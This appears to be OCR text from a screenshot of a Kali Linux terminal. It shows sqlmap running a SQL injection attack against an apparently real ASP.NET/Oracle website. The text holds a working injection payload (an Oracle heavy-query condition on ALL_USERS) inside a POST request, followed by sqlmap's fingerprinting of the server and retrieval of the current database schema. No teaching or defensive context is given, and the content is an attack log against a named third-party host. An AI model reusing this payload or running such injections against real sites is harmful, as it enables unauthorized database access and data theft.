 root@kali: /home/hackstar
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
EZg8VAQYyMDM5MDFkAgEPDxYCHgRUZXh0BQhOel9hZG1pbmRkAgEPZBYCAgEPDxYCHwQFFeaKlei1hOe
uoeeQhueuoeeQhuWRmGRkAgIPZBYCAgEPDxYCHwQFLei/nuS6kea4r+a4r+WPo+mbhuWboumAmuS/oeS
/oeaBr+W3peeoi+WFrOWPuGRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxJbWF
nZUJ1dHRvbjF2be7BNnD5nNOlR7Btl3IXw8OrhQ==&__EVENTVALIDATION=/wEWAwKZxfLdDQLootVX
AtLCmdMIxDejFeR2xnIYveOYDcAHoMVcLtg=&textfield=admin% AND 8937=(SELECT COUNT(*)
FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%=
'&ImageButton1.x=26&ImageButton1.y=20
---
[09:45:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[09:45:07] [INFO] fetching current database
[09:45:07] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NBW'
[09:45:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[09:45:07] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.mylygport.com'
[*] shutting down at 09:45:07
root@kali:/home/hackstar#